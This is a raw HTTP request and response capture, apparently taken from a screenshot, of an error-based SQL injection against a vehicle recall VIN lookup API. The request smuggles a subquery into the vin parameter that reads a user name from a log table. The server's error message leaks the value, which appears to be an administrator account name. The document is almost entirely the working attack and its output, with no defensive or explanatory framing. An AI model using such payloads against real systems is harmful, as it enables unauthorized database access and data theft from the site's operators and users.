 GET
/api?action=GetRecalltiguanl&vin=111111111111111&vin=')
+and+1=(select+top+1+CreateUser+from+tblLog)--+-
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:/ recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/plain; charset=utf-8
Content-Length: 260
Connection: close
Date: Tue, 17 Dec 2019 07:31:17 GMT
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Ali-Swift-Global-Savetime: 1576567877
Via: cache31.l2cn1813[289,200-0,M],
cache23.l2cn1813[294,0], vcache1.cn2166[317,200-0,M],
vcache10.cn2166[319,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 17 Dec 2019 07:31:17 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 75199f9f15765678774587242e
{"AckCode":"","AckMessage":"","ErrorCode":"1","ErrorMes
sage":"查询失败！","Result":false,"ReturnValue":"获取Des
cription列表信息时发生错误，原因如下:Conversion failed
when converting the nvarchar value ' dministrator'
to data type int."}